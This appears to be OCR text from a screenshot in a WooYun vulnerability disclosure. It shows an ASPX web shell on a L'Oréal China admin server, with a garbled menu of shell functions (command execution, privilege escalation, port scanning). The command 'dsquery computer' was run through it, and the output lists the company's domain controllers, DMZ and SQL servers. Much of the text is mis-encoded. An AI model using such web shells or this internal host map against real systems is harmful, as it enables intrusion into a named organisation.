 http://admin.lorealprofessionnel.com.cn/upload/help.aspx
WooYun.org | 提交漏洞
ÓêÂ¥QQ:8028934
美宝莲纽约官方网站—全球第...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
10.119.14.17:80(admin.lorealprofessionnel.com.cn)
QQ:8028934
ÍË³öµÇÂ¼ | ÎÄ¼þ(¼Ð)¹ÜÀí | CmdÃüÁî | IISÌ½²â | ÏµÍ³½ø³Ì | ÏµÍ³·þÎñ | ÓÃ»§(×é)ÐÅÏ¢ | ÏµÍ³ÐÅÏ¢ | ÎÄ¼þËÑË÷ | Serv-UÌáÈ¨ | ×¢²á±í²éÑ¯ | ¶Ë¿ÚÉ¨Ãè | Êý¾Ý¿â¹ÜÀí | ¶Ë¿ÚÓ³Éä
Framework Ver : 2.0.50727.3607
Ö´ÐÐÃüÁî>>
CmdÂ·¾¶:
C:\RECYCLER\cmd.exe
Óï¾ä:
/c dsquery computer
Ö´ÐÐ
"CN=HKDC03,OU=Domain Controllers,DC=loreal,DC=net"
"CN=HKDC02,OU=Domain Controllers,DC=loreal,DC=net"
"CN=HKDC01,OU=Domain Controllers,DC=loreal,DC=net"
"CN=HKRODC01,OU=Domain Controllers,DC=loreal,DC=net"
"CN=HKASPWEB02,OU=FRONT - DMZ,OU=Servers,OU=ASP,DC=loreal,DC=net"
"CN=OAPWEB01,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKCMS01,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=AABWEB01,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKWEB01,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKASPWEB01,OU=FRONT - DMZ,OU=Servers,OU=ASP,DC=loreal,DC=net"
"CN=AABWEB02,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKWEB02,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=OAPWEB02,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKSM01,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKSQL03,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKSQL02,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKBZTK01,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKCLUS01,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKWBH02,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKWBH01,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKSQL01,OU=Trust,OU=Servers,DC=loreal,DC=net"
"CN=HKASPSQL01,OU=BACK - TRUST,OU=Servers,OU=ASP,DC=loreal,DC=net"
"CN=HKBASTION01,OU=DMZ,OU=Servers,DC=loreal,DC=net"
"CN=HKFAST01,OU=Fast,OU=Servers,DC=loreal,DC=net"
100%
www.wooyun.org